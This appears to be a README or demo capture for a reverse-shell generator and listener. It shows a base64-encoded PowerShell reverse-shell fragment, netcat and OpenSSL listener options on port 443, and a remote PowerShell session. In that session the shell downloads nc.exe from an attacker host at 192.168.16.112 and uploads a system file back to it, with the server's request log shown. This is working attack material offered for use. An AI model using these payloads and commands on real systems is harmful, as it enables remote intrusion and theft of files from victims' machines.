 shells
⌥⌘3
AAnAD4AJwA7ACQAYQA4ADEAMABjADcANAA0ADAAYwAwAGIANgBhAGEAMgBmADYAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvA
GQAaQBuAGcAXQA6ADoAVQBUAEYAOAApAC4ARwBlAHQAQgB5AHQAZQBzACgAJAA3ADgAYgAwAGUAYgAxADYAMABkADEAZAA4ADUAN
wBjACkAOwAkADUANwBhAGUANwAyADEANgAuAFcAcgBpAHQAZQAoACQAYQA4ADEAMABjADcANAA0ADAAYwAwAGIANgBhAGEAMgBmA
DYALAAwACwAJABhADgAMQAwAGMANwA0ADQAMABjADAAYgA2AGEAYQAyAGYANgAuAEwAZQBuAGcAdABoACkAOwAkADUANwBhAGUAN
wAyADEANgAuAEYAbAB1AHMAaAAoACkAfQA7ACQAMgA5AC4AQwBsAG8AcwBlACgAKQA=
Listener
1) rlwrap nc
2) nc
3) OpenSSL
m) Go Back to Main Menu
0) Exit
Choose an option [1]:
Remember: macOS nc does not notify on incoming connections.
Listening on port: 443
Me@DESKTOP-FFK9DON
PS C:\Users\Me>download http://192.168.16.112/nc.exe /windows/temp/nc.exe
192.168.16.227 - - [20/Nov/2022 20:06:22] "GET /nc.exe HTTP/1.1" 200 -
Me@DESKTOP-FFK9DON
PS C:\Users\Me>upload /windows/system32/notepad.exe http://192.168.16.112/upload
192.168.16.227 - - [20/Nov/2022 20:06:59] "POST /upload HTTP/1.1" 302 -
192.168.16.227 - - [20/Nov/2022 20:06:59] "GET /None HTTP/1.1" 302 -
192.168.16.227 - - [20/Nov/2022 20:06:59] "GET / HTTP/1.1" 200 -
Me@DESKTOP-FFK9DON
PS C:\Users\Me>